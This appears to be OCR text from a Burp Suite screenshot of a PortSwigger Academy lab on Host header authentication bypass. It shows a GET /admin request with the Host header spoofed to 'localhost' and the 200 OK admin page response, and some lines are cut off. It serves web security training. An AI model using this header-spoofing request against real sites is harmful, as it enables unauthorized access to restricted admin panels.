 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: _lab=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2845
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.cs
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Host header authentication bypass
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Host header authentication bypass
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-heade
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www
' x=0px y=0px viewBox='0 0 28 30' enable-back
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
</polygon>